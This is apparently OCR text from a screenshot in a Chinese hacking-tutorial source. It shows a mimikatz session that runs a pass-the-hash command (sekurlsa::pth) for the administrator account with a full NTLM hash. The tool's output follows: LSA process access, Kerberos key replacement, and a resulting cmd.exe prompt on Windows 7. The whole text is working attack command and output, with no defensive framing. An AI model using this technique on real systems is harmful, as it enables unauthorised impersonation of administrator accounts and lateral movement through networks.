 mimikatz 2.2.0 x64 (oe.eo)
\_ *Password replace @ 00000000004D1E38 (16) -> null
mimikatz # sekurlsa::pth /user:administrator /domain:workgroup /ntlm:ea7937eec9a
b52e6cc9528a2011ca1d8
user : administrator
domain : workgroup
program : cmd.exe
impers. : no
NTLM : ea7937eec9ab52e6cc9528a2011ca1d8
¦ PID 3260
¦ TID 3344
¦ LSA Process was already R/W
¦ LUID 0 ; 1744798 (00000000:001a9f9e)
\_ msv1_0 - data copy @ 00000000004A8AE0 : OK !
\_ kerberos - data copy @ 00000000004D4748
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000000004D1E38 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
HACK学习呀
计算机